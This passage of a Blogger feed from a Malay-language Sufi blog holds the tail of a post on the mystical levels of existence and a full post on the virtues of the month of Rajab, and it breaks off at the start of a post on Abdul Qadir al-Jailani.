inherit;\"\u003E - tempat kesadaran kembali ke ketunggalan (tauhid murni).\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Inilah wilayah sirrun fil akhfa — rahasia yang paling tersembunyi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Ciri- hilangnya “aku” yang ada hanya kesadaran “Dia”. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERINGKASAN TINGKATAN ALAM \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama Alam Makna Fungsi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama alam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 𝙉𝙖𝙨𝙪𝙩  \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E𝙈𝙖𝙠𝙣𝙖- Dunia Fisik \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Tempat ujian manusia Nama alam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E- 𝙈𝙖𝙡𝙖𝙠𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam malaikat \u0026amp; energi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Sumber ilham, mimpi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama alam\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E - 𝙅𝙖𝙗𝙖𝙧𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam Ruh \u0026amp; Perintah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFungsi - Takluk pada “Kun Fayakun” \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama - 𝙇𝙖𝙝𝙪𝙩 \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam sifat-sifat Allah\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E Fungsi - Penyaksian ketuhanan \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama - 𝙃𝙖𝙝𝙪𝙩\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMakna - Alam ketunggalan Fungsi Kesunyian tertinggi 𝙩𝙚𝙢𝙥𝙖𝙩 𝙨𝙚𝙢𝙪𝙖 𝙠𝙚𝙢𝙗𝙖𝙡𝙞 𝙥𝙖𝙙𝙖𝙣𝙮𝙖\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari FB\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/8670387255462697488\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/blog-post.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8670387255462697488"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/8670387255462697488"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/blog-post.html","title":" 𝙡𝙖𝙥𝙞𝙨𝙖𝙣-𝙡𝙖𝙥𝙞𝙨𝙖𝙣  𝙖𝙡𝙖𝙢  𝙙𝙖𝙡𝙖𝙢  𝙩𝙖𝙨𝙖𝙬𝙪𝙛"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczrkuy9JEj1JPUqD5-rKRLrPfyryfAU96KjE74AX7t_JyfDbmYXSMutAzl3kiIRLmIQFCl7-Xeht04cQGDbyv8ywPvrSvX8NFev4t_qqsM64GgjQ3nHiuJcR_3-YXLtSASl6qSQnAKulmERqByTV6EKTJDGTbVD7-z4DvK_3bZoD-4sppKSIyPpTa_aSK\/s72-c\/605218792_3416488435168752_3937951660399348034_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-329287036812074052"},"published":{"$t":"2025-12-29T10:33:00.006+08:00"},"updated":{"$t":"2025-12-29T10:36:03.439+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bicara Ilmu"}],"title":{"type":"text","$t":"KEMULIAAN BULAN REJAB "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/s1378\/Untitled-41.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"1378\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/w640-h236\/Untitled-41.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKEMULIAAN BULAN REJAB \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EBulan Persediaan Menuju Ramadan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila sahaja masuk bulan Rejab, hati orang beriman biasanya mula terasa “berubah”. Seolah-olah ada panggilan lembut yang mengingatkan kita bahawa Ramadan semakin hampir. Sebab itulah ramai dalam kalangan umat Islam melazimkan doa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya ALLAH, berkatilah kami dalam bulan Rejab dan Syaaban, serta pertemukanlah kami dengan bulan Ramadan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EWalaupun doa ini disebut dalam riwayat yang diperselisihkan kesahihannya, maknanya sangat baik, dan para ulama membenarkan kita berdoa dengannya sebagai doa umum, bukan sebagai amalan khusus yang diwajibkan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Apa Maksud Rejab?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPerkataan Rejab membawa maksud keagungan dan kemuliaan. Bulan ini memang diagungkan oleh ALLAH Subhanahu Wa Ta‘ala sejak dahulu lagi. Bahkan sebelum Islam, orang Arab sudah menghormati Rejab dengan meninggalkan peperangan. Islam datang lalu mengekalkan kemuliaannya, tetapi memberi makna yang lebih tinggi: menjaga diri daripada dosa dan kezaliman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Bulan Haram, Bulan Aman\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERejab termasuk dalam empat bulan haram yang disebut dalam al-Quran bersama Zulkaedah, Zulhijjah dan Muharram. ALLAH berfirman:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesungguhnya bilangan bulan di sisi ALLAH adalah dua belas bulan… di antaranya ada empat bulan suci. Maka janganlah kamu menzalimi dirimu dalam bulan-bulan itu.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(Surah at-Taubah: 36)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPara ulama menjelaskan, larangan “menzalimi diri” ini bukan sekadar larangan berperang, tetapi juga:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjaga lidah daripada menyakiti\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenahan hati daripada dengki dan permusuhan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjauhi dosa yang sering dipandang ringan\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPendek kata, Rejab mengajar kita memperlahankan nafsu dan memperbaiki akhlak.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Peristiwa Penting Dalam Bulan Rejab\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAntara peristiwa besar yang sering dikaitkan dengan bulan Rejab ialah peristiwa Israk dan Mikraj. Walaupun tarikh tepatnya tidak disepakati oleh para ulama, hakikat peristiwa agung ini tetap benar dan menjadi asas kewajipan solat lima waktu.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESelain itu, Perang Tabuk juga berlaku dalam bulan Rejab. Ia merupakan peperangan terakhir yang disertai oleh Rasulullah ﷺ, dan menjadi bukti keteguhan iman para sahabat dalam keadaan serba kekurangan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Apa Yang Patut Kita Lakukan?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBulan Rejab bukan bulan ibadah khusus, tetapi bulan persediaan hati. Para ulama mengingatkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Tiada amalan khusus dalam Rejab, namun amalan soleh secara umum sangat dianjurkan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAntara amalan yang boleh kita perbanyakkan:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• zikir dan istighfar\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• sedekah walaupun sedikit\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E• puasa sunat biasa (Isnin-Khamis, ayyamul bidh)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenjaga solat dan akhlak\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan tidak salah untuk kita sering berdoa:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ya ALLAH, berkatilah kami dalam bulan Rejab dan Syaaban, serta pertemukanlah kami dengan bulan Ramadan.”\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"🌸\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf0\/1\/16\/1f338.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Penutup\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ERejab bukan sekadar bulan dalam kalendar. Ia adalah isyarat awal bahawa Ramadan sedang mendekat. Jika Ramadan ibarat musim menuai, maka Rejab adalah musim membersihkan tanah hati.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemoga kita tidak sekadar menghormati Rejab, tetapi benar-benar mengambil ibrah daripadanya, agar apabila Ramadan tiba, hati kita sudah bersedia untuk berubah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; text-decoration-line: none;\"\u003ERahmat Rahman\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/329287036812074052\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/kemuliaan-bulan-rejab.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/329287036812074052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/329287036812074052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2025\/12\/kemuliaan-bulan-rejab.html","title":"KEMULIAAN BULAN REJAB "}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYhvHgPvRQqxF9wu5WYUHa8HQz2iN6lEzKBJcANqh0mRhR3TBBAUDEtUfYlhGzQPF3A6gO-inLBRzylrJz3xxyfjg3c7mmmg0mIZq6BnIo7xXyLwngSRt-MndRp7_0STzyj6bx86sdQ6y-UH2R4VbvbY3GWQyD1-Jv3vjlXUP6ZpWrw9iujUA8qE2_oLXH\/s72-w640-h236-c\/Untitled-41.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3546465428821010832"},"published":{"$t":"2025-12-28T11:33:00.001+08:00"},"updated":{"$t":"2025-12-28T11:33:53.905+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ABDUL QADIR JAILANI"}],"title":{"type":"text","$t":"Syekh Abdul Qodir al-Jailani: Karomah yang Lahir dari Keikhlasan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 